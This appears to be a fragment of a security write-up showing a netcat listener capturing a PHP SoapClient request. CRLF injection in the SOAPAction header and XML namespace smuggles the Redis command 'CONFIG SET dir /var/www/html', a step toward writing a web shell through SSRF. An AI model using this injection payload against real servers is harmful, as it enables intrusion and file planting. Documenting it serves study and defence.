 root@Ubuntu:~# nc -lvp 6379
Listening on [0.0.0.0] (family 0, port 6379)
Connection from [112.224.17.242] port 6379 [tcp/*] accepted (family 2, sport 2354)
POST / HTTP/1.1
Host: 47.101.57.72:6379
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.12
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello
CONFIG SET dir /var/www/html
hello#a"
Content-Length: 403
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello
CONFIG SET dir /var/www/html
hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http:/
<ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
刹客网络科技资讯